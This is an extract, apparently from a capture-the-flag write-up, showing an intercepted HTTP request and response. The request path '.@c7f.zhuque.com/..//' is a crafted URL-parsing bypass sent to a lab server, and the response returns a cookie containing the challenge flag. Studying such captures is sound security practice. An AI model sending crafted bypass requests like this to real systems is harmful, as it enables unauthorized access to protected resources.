 Request
Raw Headers Hex
GET .@c7f.zhuque.com/..// HTTP/1.1
Host: 117.50.11.83
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110
Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://117.50.11.83/
Accept-Language: zh-CN,zh;q=0.8
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Aug 2018 01:40:05 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Set-Cookie: AuthFlag=flag%7Bf3efb5dc-2b79-47ab-89dd-c9a36915e729%7D
Vary: Accept-Encoding
Content-Length: 1132
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
<script src="./js/bootstrap.js"></script>
<link rel="stylesheet" href="./css/bootstrap.css">
</head>
<body>
<div class="container">
<div class="row row-centered">
<div class="well col-md-6 col-centered">